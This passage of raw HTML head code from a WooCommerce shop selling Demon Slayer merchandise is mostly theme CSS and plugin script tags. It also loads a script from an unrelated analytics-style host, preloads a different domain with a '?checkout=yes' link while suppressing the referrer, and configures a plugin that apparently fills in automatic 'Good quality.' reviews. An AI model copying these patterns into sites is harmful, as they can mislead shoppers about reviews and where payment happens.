1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:65px;width:65px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{min-width: 100px;height: auto;padding: 5px 8px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{font-size:14px;border-radius:3px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{color:#222222;background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::after{border-width: 5px;border-style: solid;margin-left: -5px;margin-top: -1px;border-color: #ffffff transparent transparent transparent;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{border: 1px solid #cccccc;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::before{border-width: 6px;border-style: solid;margin-left: -6px;border-color: #cccccc transparent transparent transparent;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:55px;height:55px;font-size:11px;}}
/*# sourceURL=vi-wpvs-frontend-style-inline-css */
</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://demonslayermerchandise.shop/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/size-chart-2020/js/jquery.magnific-popup.min.js?ver=1.0.0.0" id="jquery.magnific-popup-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://demonslayermerchandise.shop/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fast-comment-js-extra">
/* <![CDATA[ */
var php_js = {"auto_rating":"0","first_comment":"Good quality."};
//# sourceURL=fast-comment-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woo-virtual-reviews/assets/js/front-script.js?ver=1.2.13" id="fast-comment-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WF7SLVQB" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["demonslayermerchandise.shop"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WF7SLVQB");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://demonslayermerchandise.shop/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://demonslayermerchandise.shop/wp-json/wp/v2/product/35822" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://demonslayermerchandise.shop/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://demonslayermerchandise.shop/?p=35822' />
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"\/?commercekit-ajax","ajax_search":1,"char_count":3,"action":"commercekit_ajax_search","loader_icon":"https:\/\/demonslayermerchandise.shop\/wp-content\/plugins\/commercegurus-commercekit\/assets\/images\/loader2.gif","no_results_text":"No results","placeholder_text":"Search products...","layout":"product"}; var commercekit_pdp = []; var commercekit_as = []; </script>
	<meta name="generator" content="Site Kit by Google 1.164.0" /><meta name="google-site-verification" content="RWA8euSl2-_UlolRatyUPHzi7QHOHj7CbQC8LtIXLLg" />
<script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "mjyjdwqyvt");
		</script>
		    <style>
        /* Áp dụng chung cho nhiều theme */
        .product-small .box-image,
        .ux-product__image img,
        .woocommerce ul.products li.product .woocommerce-image__wrapper,
        .products .product .product-inner .product-image,
        li.product.mainproduct>a>img {
            border: 2px solid #000 !important;
            transition: border-color 0.3s ease;
            position: relative;
            z-index: 1;
            border-image-width: unset !important;
        }

        .tda-best-seller .box-text-products {
            position: static;
        }

        /* Best seller */
        .product-small.tda-best-seller .box-image,
        .product.mainproduct.tda-best-seller img,
        .ux-product.tda-best-seller img,
        .woocommerce ul.products li.product.tda-best-seller .woocommerce-image__wrapper,
        .products .product.tda-best-seller .product-inner .product-image {
            border-color: #ef4444 !important;
        }

        /* Label hiển thị ở góc ảnh */
        .tda-best-seller-label {
            position: absolute;
            top: 5px;
            right: 5px;
            max-width: 65px;
            z-index: 10;
        }

        .tda-best-seller.mainproduct.product .tda-best-seller-label {
            right: 15px;
        }

        .tda-best-seller.mainproduct.product .woocommerce-image__wrapper .tda-best-seller-label {
            right: 0px;
        }

        .product-small.tda-best-seller.mainproduct.product .tda-best-seller-label {
            right: 0px;
            top:0px;
        } 

        .product .tda-best-seller-label img {
            border: none !important;
        }

        /* Flatsome & Elementor container fix */
        .product.tda-best-seller,
        .ux-product.tda-best-seller,
        .elementor-widget-woocommerce-products .product.tda-best-seller {
            position: relative;
        }

        @media screen and (max-width: 576px) {
            .tda-best-seller-label {
                max-width: 50px;
                top: 0;
                right: 0;
            }
        }
    </style>
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="https://horoscopehues.com?checkout=yes" as="document">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/cropped-cropped-Demon-Slayer-Shop-Merch-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/cropped-cropped-Demon-Slayer-Shop-Merch-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/cropped-cropped-Demon-Slayer-Shop-Merch-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/cropped-cropped-Demon-Slayer-Shop-Merch-Logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, li.product .commercekit-wishlist a em.cg-wishlist-t:before, li.product .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#dc9814;}a{color:#1e68c4;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#ec0303;font-size:14px;}.header-widget-region, .header-widget-region a{color:#fff;}.button, .button:hover, .message-inner a.button, .wc-proceed-to-checkout a.button, .wc-proceed-to-checkout .checkout-button.button:hover, .commercekit-wishlist-table button, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, ul.wc-block-grid__products .wp-block-button__link:hover, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{color:#fff;}.single-product div.product form.cart .button.added::before, #payment .place-order .button:before, .cart-collaterals .checkout-button:before, .widget_shopping_cart .buttons .checkout:before{background-color:#fff;}.button, input[type=submit], ul.products li.product .button, .commercekit-wishlist-table button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}.button:hover, [type="submit"]:hover, .commercekit-wishlist-table button:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, ul.wc-block-grid__products .wp-block-button__link:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover, .wp-element-button.wc-block-cart__submit-button:hover, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label, .wc-block-grid__product-onsale{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.rtl .product-details-wrapper .product-label:before{border-left-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature button{background-color:#dc9814;}.call-back-feature button, .site-content div.call-back-feature button:hover{color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#00008b;color:#ffffff;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#00ffff;}footer.site-footer a:not(.button), footer.copyright a{color:#ffffff;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#eeee22;}footer.site-footer li a:after{border-color:#eeee22;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before, .menu-primary-menu-container > ul > li.nolink > span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#eeee22;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.shoptimizer-cart a.cart-contents:hover .count, .shoptimizer-cart a.cart-contents:hover .count{background-color:#eeee22;}.shoptimizer-cart .cart-contents{color:#eeee22;}.header-widget-region .widget{padding-top:12px;padding-bottom:12px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full, .wc-block-components-notice-banner{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce:has(.woocommerce-message), .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .plp-below.archive.woocommerce .archive-header .woocommerce-breadcrumb, .related.products, .site-content #sspotReviews:not([data-shortcode="1"]), .upsells.products, .composite_summary, .composite_wrap, .wc-prl-recommendations, .yith-wfbt-section.woocommerce{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}body, button, input, select, option, textarea, :root :where(body){font-family:sans-serif;}:root{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .shoptimizer-cart .cart-contents, .menu-primary-menu-container > ul > li.nolink > span{font-family:sans-serif;font-size:15px;letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a, .main-navigation ul.menu ul li.nolink{font-family:sans-serif;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .main-navigation ul.menu 